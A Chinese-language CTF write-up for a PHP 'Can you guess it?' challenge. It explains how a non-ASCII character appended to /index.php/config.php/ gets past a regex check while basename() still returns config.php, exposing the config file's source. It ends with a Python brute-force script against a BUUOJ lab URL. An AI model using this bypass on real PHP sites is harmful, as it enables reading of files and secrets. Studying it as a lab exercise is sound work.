直接看源码
<?php
include 'config.php'; // FLAG is defined in config.phpif (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {exit("I don't know what you are thinking, but I won't let you read it :)");
}if (isset($_GET['source'])) {highlight_file(basename($_SERVER['PHP_SELF']));exit();
}$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {$guess = (string) $_POST['guess'];if (hash_equals($secret, $guess)) {$message = 'Congratulations! The flag is: ' . FLAG;} else {$message = 'Wrong.';}
}
?>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><title>Can you guess it?</title></head><body><h1>Can you guess it?</h1><p>If your guess is correct, I'll give you the flag.</p><p><a href="?source">Source</a></p><hr>
<?php if (isset($message)) { ?><p><?= $message ?></p>
<?php } ?><form action="index.php" method="POST"><input type="text" name="guess"><input type="submit"></form></body>
</html>

刚开始搜了搜PHP_SELF,发现有个XSS,但是根据源码,很明显不是XSS。。。。。

而这一段,搜索了很久,发现这一段并没有什么漏洞
回到开头那一段

而我们要造成任意文件读取,需要绕过正则匹配和basename

这个变量会返回一个路径
而正则匹配会匹配PHP_SELF的结尾是不是config.php/
举个例子
假如路径是/index.php/config.php
那么浏览器的解析结果都是index.php
而basename会返回config.php

所以接下来就是如何绕过那个正则
这个正则我也没想到能这么绕,看的wp
可以fuzz不可见字符来进行绕过
而超出ascii识别的访问,basename能够正常访问config.php
ASCII码范围在0-255
写个一键拿flag脚本即可
import requests

import refor i in range(0,255):url ='http://4d45d056-af16-46ee-849b-168e3c0d04b8.node3.buuoj.cn/index.php/config.php/{}?source'.format(chr(i))print(url)r = requests.get(url)flag = re.findall("flag\{.*?\}", r.text)if flag:print(flag)break